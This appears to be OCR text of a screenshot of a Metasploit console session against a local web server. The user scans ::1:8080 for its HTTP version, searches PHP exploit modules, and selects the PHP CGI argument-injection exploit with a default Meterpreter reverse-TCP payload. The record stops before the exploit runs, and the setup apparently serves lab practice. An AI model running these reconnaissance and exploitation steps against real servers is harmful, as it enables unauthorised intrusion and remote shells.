 alessandro — msfconsole — msfconsole — 134×22
msfconsole ~ ~ +
[*] Scanned 1 of 2 hosts (50% complete)
[+] ::1:8080 Apache/2.4.38 (Debian) ( Powered by PHP/7.2.34 )
[*] Scanned 2 of 2 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/http_version) > search php 5.4.2
[Matching Modules ]
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/multi/http/op5_license  2012-01-05  excellent  Yes  OP5 license.php Remote Command Execution
1  exploit/multi/http/php_cgi_arg_injection  2012-05-03  excellent  Yes  PHP CGI Argument Injection
2  exploit/windows/http/php_apache_request_headers_bof  2012-05-08  normal  No  PHP apache_request_headers Function Buff
er Overflow
Interact with a module by name or index. For example info 2, use 2 or use exploit/windows/http/php_apache_request_headers_bof
[msf6 auxiliary(scanner/http/http_version) > use exploit/multi/http/php_cgi_arg_injection ]
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) >